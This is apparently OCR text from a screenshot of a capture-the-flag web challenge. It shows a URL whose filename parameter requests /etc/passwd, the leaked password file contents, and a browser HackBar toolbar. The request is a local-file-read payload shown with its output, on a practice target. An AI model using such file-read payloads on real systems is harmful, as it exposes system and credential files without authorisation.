 sqlalchemy.exc.OperationalErr
FileNotFoundError: [Errno 2] N
54601c8f-299c-4033-9f3b-261
view-source:54601c8f-299c-40
不安全
54601c8f-299c-4033-9f3b-2617d2682be0.challenge.ctf.show/file?filename=/etc/passwd
1
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://54601c8f-299c-4033-9f3b-2617d2682be0.challenge.ctf.show/file?filename=/etc/passwd
Enable POST
ADD HEADER